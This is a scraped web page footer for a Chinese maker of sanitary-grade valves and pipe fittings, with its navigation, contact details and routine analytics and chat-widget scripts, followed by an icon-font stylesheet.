        <div class="footer_con1 col-lg-12">
            <div class="footer_con1_left col-lg-6 col-md-12 col-sm-12 col-xs-12">
                <p><img src="/Templates/templates/style/footer_logo.jpg" alt="浙江超飞科技有限公司"></p>
            </div>
            <div class="footer_con1_right col-lg-6 col-md-12 col-sm-12 col-xs-12"><p>该网站所有产品图及宣传图片属于超飞所有，任何个人和组织不得使用，盗用必究。</p></div>
        </div>
        <div class="footer_con2 col-lg-12">
            <div class="footer_con2_left col-lg-6 col-md-12 col-sm-12 col-xs-12">
                <ul>
                    <li>
                        <p><a href="/category19.htm">我们的产品</a></p>
                        <ul>
                            <li><a href="/category33.htm">卫生级阀门</a></li>
                            <li><a href="/weishengjiguanjian.html">卫生级管件</a></li>
                            <li><a href="/category41.htm">流体设备</a></li>
                            <li><a href="/category42.htm">工业阀门及管件</a></li>
                            <li><a href="/category43.htm">超飞新品</a></li>
                        </ul>
                    </li>
                    <li>
                        <p><a href="/page_36.htm">我们的资源</a></p>
                        <ul>
                            
                            <li><a href="/page_37.htm">图片展示</a></li>
                            <li><a href="https://www.cn-cfkj.com/catalog/index.html" target="_black" rel="nofollow">目录册展示</a></li>
                            <li><a href="/page_39.htm">产品视频</a></li>
                            <li><a href="/page_40.htm">资料下载</a></li>
                        </ul>
                    </li>
                    <li>
                        <p><a href="/page_22.htm">我们的服务</a></p>
                        <ul>
                            <li><a href="/page_22.htm">钢材质量把控</a></li>
                            
                            <li><a href="/page_24.htm">货运与减税</a></li>
                            <li><a href="/page_25.htm">售后服务</a></li>
                        </ul>
                    </li>
                    <li>
                        <p><a href="/page_27.htm">关于我们</a></p>
                        <ul>
                            <li><a href="/page_27.htm">关于超飞</a></li>
                            <li><a href="/page_28.htm">企业文化</a></li>
                            <li><a href="/page_29.htm">公司简介</a></li>
                            <li><a href="/page_30.htm">质量管理</a></li>
                        </ul>
                    </li>
                </ul>
            </div>
            <div class="footer_con2_right col-lg-6 col-md-12 col-sm-12 col-xs-12">
                <div class="footer_con2_right_left col-lg-3 col-md-3 col-sm-3 col-xs-3"><img src="/Templates/templates/style/footer_weixin.jpg" alt=""><p>微信关注</p></div>
                <div class="footer_con2_right_right col-lg-9 col-md-9 col-sm-9 col-xs-9">
                    <p>销售咨询热线(7*24)</p>
                    <p>18858727798</p>
                    <p>shenchao800@hotmail.com</p>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="footer_bottom">
    <div class="container"><p>Copyright © 2020 浙江超飞科技有限公司 All Right Reseved 专业生产<a href="http://www.cn-jrt.com/weishengjiguanjian.html" target="_blank" title="卫生级管件" ><strong>卫生级管件</strong></a>/不锈钢卡箍、<a href="http://www.cn-jrt.com/weishengjidiefa.html" target="_blank" title="卫生级蝶阀" ><strong>卫生级蝶阀</strong></a>、<a href="http://www.cn-jrt.com/kuaizhuangqiufa.html" target="_blank" title="卫生级球阀" ><strong>卫生级球阀</strong></a>、<a href="http://www.cn-jrt.com/weishengjigemofa.html" target="_blank" title="卫生级隔膜阀" ><strong>卫生级隔膜阀</strong></a>、卫生级止回阀、<br />卫生级阀门、快装阀门产品 <a href="/sitemap.xml" target="_blank" title="网站地图" >网站地图</a></p></div>

  <script type="text/javascript">
var _bdhmProtocol = (("https:" == document.location.protocol) ? " https://" : " http://");
document.write(unescape("%3Cscript src='" + _bdhmProtocol + "hm.baidu.com/h.js%3Fbc220fb5d07f95ecae1673e0503ef107' type='text/javascript'%3E%3C/script%3E"));
</script> 
</div>

<!-- 底部文件 -->
<footer>
            <div class="footerDiv">
                <ul class="footerWrap row">
                	<li class="map" data-url="/">
                        <a href="/"> <i class="iconfont icon-zhuye"></i>网站首页</a>
                    </li>
                    <li class="xinxi" data-url="/category19.htm">
                        <a href="/category19.htm"><i class="iconfont icon-chanpinzhongxin"></i>产品展示</a>
                     </li>
                    <li class="tel start" data-url="tel:18858727798">
                        <a href="tel:18858727798"> <i class="iconfont icon-icon_voipphone"></i>免费电话</a>
                    </li>
                    <li class="xinxi" data-url="javascript:void(0);">
                       <a href="javascript:void(0);" onclick="lianChat.btnRun();" ><i class="iconfont icon-icon_service_fill"></i>咨询客服</a>
                    </li>
                </ul>
            </div>
        </footer>



<script src="/Templates/templates/style/wow.min.js"></script>
<script>
    new WOW().init();
</script>


<script type="text/javascript">document.write(unescape("%3Cspan id='cnzz_stat_icon_1279118583'%3E%3C/span%3E%3Cscript src='https://s4.cnzz.com/z_stat.php%3Fid%3D1279118583' type='text/javascript'%3E%3C/script%3E"));</script>

<!--百度自动推送-->
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?78269138a14973e0398fcfa6dec23088";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

<!--lianCode-->
<script src="https://lian.zj11.net/"></script>
<script>lianChat.init();</script>
<script src="https://spider.zj11.net/"></script>
<!--EndlianCode-->


</div>



</body>



</html>

--- FILE ---
content_type: text/css
request_url: https://at.alicdn.com/t/font_1368463_ob7bduari9.css
body_size: 19937
content:
@font-face {font-family: "iconfont";
  src: url('//at.alicdn.com/t/font_1368463_ob7bduari9.eot?t=1589610618145'); /* IE9 */
  src: url('//at.alicdn.com/t/font_1368463_ob7bduari9.eot?t=1589610618145#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff2'),
  url('//at.alicdn.com/t/font_1368463_ob7bduari9.woff?t=1589610618145') format('woff'),
  url('//at.alicdn.com/t/font_1368463_ob7bduari9.ttf?t=1589610618145') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+ */
  url('//at.alicdn.com/t/font_1368463_ob7bduari9.svg?t=1589610618145#iconfont') format('svg'); /* iOS 4.1- */
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-jia:before {
  content: "\e632";
}

.icon-start1:before {
  content: "\e631";
}

.icon-GEO-icon-user:before {
  content: "\e647";
}

.icon-Group:before {
  content: "\e972";
}

.icon-yanjing:before {
  content: "\e630";
}

.icon-cart:before {
  content: "\e62e";
}

.icon-yousanjiao:before {
  content: "\e62a";
}

.icon-facebook1:before {
  content: "\e62b";
}

.icon-LinkedinIn:before {
  content: "\e62c";
}

.icon-ttww:before {
  content: "\e62d";
}

.icon-anniu:before {
  content: "\e670";
}

.icon-lianjie:before {
  content: "\e658";
}

.icon-Chinese:before {
  content: "\e629";
}

.icon-en1:before {
  content: "\e625";
}

.icon-skype3:before {
  content: "\e7f8";
}

.icon-whatapp1:before {
  content: "\e626";
}

.icon-zuoji2:before {
  content: "\e6b6";
}

.icon-zhifeiji:before {
  content: "\e623";
}

.icon-kefulei_huabanfuben:before {
  content: "\e7ad";
}

.icon-bofang:before {
  content: "\e747";
}

.icon-skype2:before {
  content: "\e637";
}

.icon-changgewechat:before {
  content: "\e620";
}

.icon-whatapp:before {
  content: "\e61c";
}

.icon-facebook:before {
  content: "\e61d";
}

.icon-wechat:before {
  content: "\e621";
}

.icon-skype1:before {
  content: "\e61e";
}

.icon-qian:before {
  content: "\e61b";
}

.icon-dui:before {
  content: "\e63d";
}

.icon-kuaidi:before {
  content: "\e697";
}

.icon-damuzhi:before {
  content: "\e64f";
}

.icon-weibo:before {
  content: "\e61a";
}

.icon-weixin:before {
  content: "\e702";
}

.icon-wenben:before {
  content: "\e624";
}

.icon-chejian:before {
  content: "\e67c";
}

.icon-shuju:before {
  content: "\e64e";
}

.icon-jianzhu:before {
  content: "\e64b";
}

.icon-lower-triangle:before {
  content: "\e619";
}

.icon-dianhua2-copy:before {
  content: "\ebb4";
}

.icon-dianhua2:before {
  content: "\e618";
}

.icon-liaotian:before {
  content: "\e69c";
}

.icon-right-copy:before {
  content: "\ebb5";
}

.icon-up:before {
  content: "\e617";
}

.icon-down-copy:before {
  content: "\ebb3";
}

.icon-left-copy:before {
  content: "\ebb7";
}

.icon-dizhi1:before {
  content: "\e62f";
}

.icon-cuo:before {
  content: "\e627";
}

.icon-zhuanli:before {
  content: "\e6f2";
}

.icon--departure-:before {
  content: "\e616";
}

.icon-gongren:before {
  content: "\e628";
}

.icon-gongren-copy:before {
  content: "\ebb2";
}

.icon-skype:before {
  content: "\e8dd";
}

.icon-t-:before {
  content: "\e614";
}

.icon-Facebook:before {
  content: "\e615";
}

.icon-ziyuan:before {
  content: "\e622";
}

.icon-yanpanchuizi:before {
  content: "\e698";
}

.icon-sanren1:before {
  content: "\e791";
}

.icon-guzhangxiuli:before {
  content: "\e67d";
}

.icon-zhuye:before {
  content: "\e60e";
}

.icon-jiantou-left:before {
  content: "\e61f";
}

.icon-jiantou-right:before {
  content: "\ebb1";
}

.icon-youxiang1:before {
  content: "\e60f";
}

.icon-dianhua1:before {
  content: "\e676";
}

.icon-xinxi:before {
  content: "\e60d";
}

.icon-gongju:before {
  content: "\e613";
}

.icon-sanren:before {
  content: "\e6b7";
}

.icon-qianbi:before {
  content: "\e60c";
}

.icon-anquanmaogongren:before {
  content: "\e70a";
}

.icon-arrow-up-copy:before {
  content: "\ebb6";
}

.icon-santiaogangshouqi:before {
  content: "\e73a";
}

.icon-arrow-down:before {
  content: "\e609";
}

.icon-xinaixin:before {
  content: "\e60b";
}

.icon-q1:before {
  content: "\e665";
}

.icon-xinwenzhongxin:before {
  content: "\e608";
}

.icon-chanpinzhongxin:before {
  content: "\e605";
}

.icon-dunpaifuwu:before {
  content: "\e612";
}

.icon-dunpai:before {
  content: "\e607";
}

.icon-zhishi:before {
  content: "\e604";
}

.icon-fuwupingjia-kefu:before {
  content: "\e686";
}

.icon-en:before {
  content: "\e719";
}

.icon-flag-lang-chinese:before {
  content: "\e667";
}

.icon-youxiang:before {
  content: "\e606";
}

.icon-zuoji1:before {
  content: "\e66b";
}

.icon-q:before {
  content: "\e603";
}

.icon-chuanzhen:before {
  content: "\e85e";
}

.icon-dizhi:before {
  content: "\e744";
}

.icon-zuoji:before {
  content: "\e645";
}

.icon-changyongtubiao-xianxingdaochu-zhuanqu-:before {
  content: "\e74d";
}

.icon-dianhua:before {
  content: "\e602";
}

.icon-youjiantou:before {
  content: "\e67f";
}

.icon-60:before {
  content: "\e692";
}

.icon-duanxinlianxiwo:before {
  content: "\e6ab";
}

.icon-shouye-:before {
  content: "\e611";
}

.icon-tubiaozhizuo-:before {
  content: "\e60a";
}

.icon-tubiaozhizuomoban:before {
  content: "\e610";
}

.icon-iconfonterweima:before {
  content: "\e601";
}

.icon-question:before {
  content: "\e600";
}

.icon-shouzhi:before {
  content: "\e69b";
}

.icon-shouji:before {
  content: "\e633";
}

.icon-lvyouchengshijianzhucity-dalouxiezilou:before {
  content: "\e6b9";
}

.icon-supervise:before {
  content: "\e777";
}

.icon-icon_bizcall_fill:before {
  content: "\eba5";
}

.icon-icon_phone_fill:before {
  content: "\ebad";
}

.icon-icon_qq_fill:before {
  content: "\ebae";
}

.icon-icon_replieslist:before {
  content: "\ebaf";
}

.icon-icon_service_fill:before {
  content: "\ebb0";
}

.icon-icon_more:before {
  content: "\eb98";
}

.icon-icon_next_arrow:before {
  content: "\eb99";
}

.icon-icon_qq:before {
  content: "\eb9a";
}

.icon-icon_search:before {
  content: "\eb9c";
}

.icon-icon_wechat:before {
  content: "\eba0";
}

.icon-icon_voipphone:before {
  content: "\eba2";
}

